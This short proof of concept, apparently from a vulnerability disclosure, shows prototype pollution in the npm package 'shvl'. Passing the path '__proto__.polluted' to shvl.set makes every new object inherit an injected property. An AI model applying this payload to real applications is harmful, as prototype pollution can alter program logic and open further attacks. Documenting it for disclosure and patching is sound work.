 Proof of Concept
Create the following PoC file:
// poc.js
var shvl = require("shvl")
let obj = {}
console.log("Before : " + {}.polluted);
shvl.set(obj, '__proto__.polluted', 'Yes! Its Polluted');
console.log("After : " + {}.polluted);